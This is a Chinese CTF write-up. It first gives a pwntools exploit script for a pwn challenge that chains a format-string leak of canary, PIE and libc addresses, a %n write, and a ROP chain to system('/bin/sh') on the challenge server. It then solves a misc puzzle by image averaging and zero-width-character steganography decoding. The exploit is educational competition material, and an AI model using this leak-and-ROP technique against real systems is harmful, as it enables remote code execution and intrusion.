
ctx = {'p': remote('45.40.247.139', 19253)}
exp = [
# === Step 1: Info Leak ===
lambda ctx: (ctx['p'].recvuntil(b'>> '), ctx)[1],
lambda ctx: (ctx['p'].sendline(b'2'), ctx)[1],
lambda ctx: (ctx['p'].recvuntil(b'Please write your name:'), ctx)[1],
# 发送格式化字符串 payload
lambda ctx: (ctx['p'].sendline(b'==%p-%13$p-%10$p++'), ctx)[1],
# 解析泄露的数据
lambda ctx: (
ctx['p'].recvuntil(b'=='),
{**ctx, 'leak': int(ctx['p'].recvuntil(b'-', drop=True), 16)}
)[1],
lambda ctx: {**ctx, 'canary': int(ctx['p'].recvuntil(b'-', drop=True), 16)},
lambda ctx: {**ctx, 'pie': int(ctx['p'].recvuntil(b'++', drop=True), 16) - 0x1140},
lambda ctx: (success(f'leak: {hex(ctx["leak"])}'),
success(f'canary: {hex(ctx["canary"])}'),
success(f'pie: {hex(ctx["pie"])}'),
ctx)[-1],
# 计算 Libc 基址 (偏移需根据实际 Libc 版本调整)
lambda ctx: (setattr(libc, 'address', ctx['leak'] - 0x1ed723),
success(f'libc: {hex(libc.address)}'),
{**ctx, 'libc_base': libc.address})[2],
# 搜索 Gadgets
lambda ctx: {**ctx,
'_pop_rdi': next(libc.search(asm('pop rdi; ret'))),
'_bin_sh': next(libc.search(b'/bin/sh\x00')),
'system': libc.sym['system']},
lambda ctx: (success(f'_pop_rdi: {hex(ctx["_pop_rdi"])}'),
success(f'_bin_sh: {hex(ctx["_bin_sh"])}'),
success(f'system: {hex(ctx["system"])}'),
ctx)[-1],
# === Step 2: Modify Variable (Bypass Limit) ===
lambda ctx: (ctx['p'].recvuntil(b'>> '), ctx)[1],
lambda ctx: (ctx['p'].sendline(b'2'), ctx)[1],
lambda ctx: (ctx['p'].recvuntil(b'Please write your name:'), ctx)[1],
# 修改 pie + 0x4010 处的值,解除长度限制
lambda ctx: (ctx['p'].sendline(
(b'%256c%8$n').ljust(0x10, b'\x00') + p64(ctx['pie'] + 0x4010)
), ctx)[1],
# === Step 3: Stack Overflow & ROP ===
lambda ctx: (ctx['p'].recvuntil(b'>> '), ctx)[1],
lambda ctx: (ctx['p'].sendline(b'3'), ctx)[1],
lambda ctx: (ctx['p'].recvuntil(b'Please write your content'), ctx)[1],
# 发送 ROP Chain
lambda ctx: (ctx['p'].sendline(
b'a'*0x48 + p64(ctx['canary']) + b'a'*8 +
p64(ctx['_pop_rdi']) + p64(ctx['_bin_sh']) + p64(ctx['_pop_rdi'] + 1) + p64(ctx['system'])
), ctx)[1],
lambda ctx: ctx['p'].interactive()
]
pipe(ctx, *exp)
misc-Time_and_chaos
拿到题目附件,是一个压缩包 Time_and_chaos.zip。
解压一看,里面有 8 张 PNG 图片(1.png ~ 8.png)和一个 flag.txt。
先看那 8 张图,打开全是黑白噪点,啥也看不清。
这种多图噪点的题,经验告诉我通常是图片叠加或者统计规律。
要么是 XOR,要么是求平均值。
我先试了试最简单的思路:把这 8 张图叠在一起求个平均值。
写了个 Python 脚本,把图都读进来转成 numpy 数组,然后 np.mean 一下。
生成的图还是有点糊,我又加了个**反相(Invert)**处理。
结果一出来,豁然开朗!
生成的 mean_inv.png 右上角清晰地写着一串字符:DASCTF{Logistic_and
这肯定是 Flag 的前半截了。
接下来搞 flag.txt。
直接打开看,里面好像有一段话,但是文件大小明显比显示的字符要大。
感觉有猫腻。
拖进 010 Editor 一看,好家伙,全是零宽字符(Zero Width Characters)。
主要混在正常文本中间,我看了一下十六进制,大概是这几种:
E2 80 8C->0x200C(ZWNJ)E2 80 8D->0x200D(ZWJ)EF BB BF->0xFEFF(BOM)E2 80 AC->0x202C(PDF)
这明显是零宽隐写。
我写脚本把它们提取出来,尝试映射成二进制:
0x200C映射成000x200D映射成010xFEFF映射成110x202C映射成10
把转换出来的二进制串每 8 位转成一个字符,用 utf-16-be 解码(通常零宽隐写解码出来是这就行)。
果然,解出来是:_time_fly}
把两部分拼起来:DASCTF{Logistic_and + _time_fly}
= DASCTF{Logistic_and_time_fly}
搞定收工~
附上我当时写的解题脚本 solve_misc.py,你也参考参考:
from __future__ import annotations

from pathlib import Path
import zipfile
import numpy as np
from PIL import Image, ImageOps

# Adjust paths based on user input and environment
BASE_DIR = Path(__file__).resolve().parent
# The path where files are located
UNPACK_DIR = Path(r"D:\电脑管家迁移文件\QQ聊天记录搬家\xwechat_files\wxid_r85j39yb99xy22_7000\msg\file\2026-03\tempdir\MISC附件\Time_and_chaos")
ART_DIR = BASE_DIR / "artifacts"

# 前半段来自 1~8 均值反相图右上角可读字符串
FLAG_PREFIX = "DASCTF{Logistic_and"


def build_mean_inverse() -> None:
    print(f"Processing images from {UNPACK_DIR}...")
    ART_DIR.mkdir(parents=True, exist_ok=True)
    arr = []
    for i in range(1, 9):
        file_path = UNPACK_DIR / f"{i}.png"
        if not file_path.exists():
            print(f"Warning: {file_path} not found")
            continue
        img = Image.open(file_path).convert("RGB")
        arr.append(np.array(img, dtype=np.uint8))

    if not arr:
        print("No images found to process.")
        return

    mean_img = np.mean(np.stack(arr, axis=0), axis=0).astype(np.uint8)
    mean_pil = Image.fromarray(mean_img, mode="RGB")
    mean_pil.save(ART_DIR / "mean.png")
    print(f"Saved mean.png to {ART_DIR}")

    inv = ImageOps.invert(mean_pil)
    inv.save(ART_DIR / "mean_inv.png")
    print(f"Saved mean_inv.png to {ART_DIR}")

    w, h = inv.size
    crop = inv.crop((w - 900, 0, w, int(h * 0.22)))
    crop.save(ART_DIR / "text_line.png")
    print(f"Saved text_line.png to {ART_DIR}")


def decode_tail_from_zwc() -> str:
    flag_txt_path = UNPACK_DIR / "flag.txt"
    if not flag_txt_path.exists():
        print(f"Error: {flag_txt_path} not found")
        return ""

    s = flag_txt_path.read_text(encoding="utf-8")
    # Zero Width Characters:
    # 0x200C: Zero Width Non-Joiner (ZWNJ)
    # 0x200D: Zero Width Joiner (ZWJ)
    # 0xFEFF: Zero Width No-Break Space (BOM)
    # 0x202C: Pop Directional Formatting (PDF)

    zw = "".join(ch for ch in s if ord(ch) in (0x200C, 0x200D, 0xFEFF, 0x202C))
    print(f"Found {len(zw)} zero-width characters")

    mapping = {
        0x200C: "00",
        0x200D: "01",
        0xFEFF: "11",
        0x202C: "10",
    }
    bits = "".join(mapping[ord(ch)] for ch in zw)

    # Ensure bits length is multiple of 8
    if len(bits) % 8 != 0:
        print(f"Warning: bits length {len(bits)} is not multiple of 8")

    data = bytes(int(bits[i : i + 8], 2) for i in range(0, len(bits), 8))
    try:
        decoded = data.decode("utf-16-be")
        return decoded
    except Exception as e:
        print(f"Error decoding: {e}")
        return str(data)


def main() -> None:
    # ensure_unpacked() - skipped as files are already present
    build_mean_inverse()
    tail = decode_tail_from_zwc()
    flag = FLAG_PREFIX + tail
    print(f"\nFLAG: {flag}")


if __name__ == "__main__":
    main()

AtomGit 是由开放原子开源基金会联合 CSDN 等生态伙伴共同推出的新一代开源与人工智能协作平台。平台坚持“开放、中立、公益”的理念,把代码托管、模型共享、数据集托管、智能体开发体验和算力服务整合在一起,为开发者提供从开发、训练到部署的一站式体验。
更多推荐

 9
9 0
0- 0


 已为社区贡献3条内容

所有评论(0)